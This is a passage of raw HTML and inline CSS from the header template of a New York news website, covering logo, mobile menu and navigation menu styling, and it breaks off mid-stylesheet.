.tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:flex-end}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Heebo!important;font-weight:500!important;}html[class*='ie'] .tdi_10 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-img{max-width:35px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:3px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{display:none;font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{display:none;font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_16  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_16{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_18{min-height:0}.tdi_18>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_18:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:1px 0px 6px 0px #444444;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_18:before{width:100%}}}</style>
<div class="tdi_17_rand_style td-element-style" ></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_23 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_23 .tdb-mobile-menu-button svg{width:27px}.tdi_23 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_23 .tdb-mobile-menu-button{color:#890000}.tdi_23 .tdb-mobile-menu-button svg,.tdi_23 .tdb-mobile-menu-button svg *{fill:#890000}.tdi_23 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_23 .tdb-mobile-menu-button:hover svg,.tdi_23 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{padding-top:10px!important}}</style>
<style>.tdi_24{display:inline-block;float:right;clear:none}.tdi_24 .tdb-logo-a,.tdi_24 h1{flex-direction:row;align-items:flex-end;justify-content:flex-end}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-img-wrap{display:block}.tdi_24 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_24 .tdb-logo-text-title{display:block}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_24 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_24 .tdb-logo-img{max-width:35px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:35px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  >
<style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_26{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:40px!important}}</style><div id="tdi_27" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}@media (min-width:768px){.tdi_28{margin-left:-10px;margin-right:-10px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_28.tdc-row-content-vert-center,.tdi_28.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_28.tdc-row-content-vert-bottom,.tdi_28.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_28.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_28.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_28{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdi_31 .tdb-logo-a,.tdi_31 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{display:block}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-img-wrap{display:block}.tdi_31 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_31 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Heebo!important;font-size:28px!important;font-weight:500!important;}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:none}html[class*='ie'] .tdi_31 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-logo-text-title{font-size:26px!important;}.tdi_31 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-text-title{font-size:26px!important;}.tdi_31 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}.tdi_33{width:60%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_34 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_34 .td_block_inner{text-align:center}.tdi_34 .tdb-menu>li{margin-right:28px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:28px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more{padding:0px;color:#ffffff}.tdi_34 .tdb-menu>li .tdb-menu-sep,.tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_34 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_34 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_34 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important;font-size:15px!important;line-height:5!important;font-weight:600!important;text-transform:uppercase!important}.tdi_34 .tdb-menu>.tdb-normal-menu>ul,.tdi_34 .td-pulldown-filter-list{left:-18px}.tdi_34 .tdb-normal-menu ul ul,.tdi_34 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:12px 0;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_34 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_34 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-family:Heebo!important;font-size:15px!important;font-weight:500!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_34 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_34 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_34 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu 